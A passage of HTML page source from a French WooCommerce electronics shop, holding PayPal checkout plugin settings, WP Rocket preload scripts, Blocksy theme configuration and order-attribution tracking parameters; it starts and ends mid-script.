7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Veuillez%20v%5Cu00e9rifier%20les%20conditions%20g%5Cu00e9n%5Cu00e9rales%20avant%20de%20continuer.%22%2C%22invalid_client_id%22%3A%22ID%20client%20PayPal%20invalide.%20Veuillez%20v%5Cu00e9rifier%20vos%20param%5Cu00e8tres%20API.%22%2C%22invalid_currency%22%3A%22PayPal%20ne%20prend%20pas%20en%20charge%20la%20devise%20%25.%20Veuillez%20utiliser%20une%20devise%20prise%20en%20charge.%22%2C%22order_button_click%22%3A%22Veuillez%20cliquer%20sur%20le%20bouton%20%25s%20avant%20de%20passer%20votre%20commande.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20et%20de%20livraison%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22cancel%22%3A%22Annuler%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%20de%20l%5C%5Cu2019entreprise%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Pays%5C%5C%5C%2Fr%5C%5Cu00e9gion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20et%20nom%20de%20rue%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20de%20voie%20et%20nom%20de%20la%20rue%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Appartement%2C%20suite%2C%20unit%5C%5Cu00e9%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22B%5C%5Cu00e2timent%2C%20appartement%2C%20lot%2C%20etc.%20%28facultatif%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%5Cu00a0%5C%5C%5C%2F%5C%5Cu00a0D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22fr_FR%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script>
<style id='core-block-supports-inline-css'>
.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/wishlist/|/compare/|/compare/|/panier/|/validation-de-commande/|/boutique/|/categorie/|/categorie/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/validation-du-devis/??(.*)|/mon-devis/?|/compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://envytech.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://envytech.fr/wp-admin/admin-ajax.php","public_url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/","rest_url":"https://envytech.fr/wp-json/","search_url":"https://envytech.fr/search/QUERY_STRING/","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_results":"Aucun r\u00e9sultat","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","search_live_stock_status_texts":{"instock":"En stock","outofstock":"En rupture de stock"},"clipboard_copied":"Copi\u00e9\u00a0!","clipboard_failed":"\u00c9chec de la copie","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/price-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/ajax-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper input[type=\"search\"]"},"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-search.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-lookup-progress.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Jours","hours_label":"Heures","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.js?ver=2.1.25","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:1d1912"}}]},{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.js?ver=2.1.25","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyen","strong":"Fort","mismatch":"Non concordance"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://envytech.fr/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://envytech.fr/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://envytech.fr/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://envytech.fr/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25","additional_actions":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%2$s\u00a0%1$s","delimiter":",","thousand":""},"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1768573304" id="ct-scripts-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://envytech.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=1768573304" id="gpls_woo_rfq_js-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=54840" id="rfq_dummy_js-js"></script>
<script id="rfq_dummy_js-js-after">
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").val('Mettre à jour ma demande');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
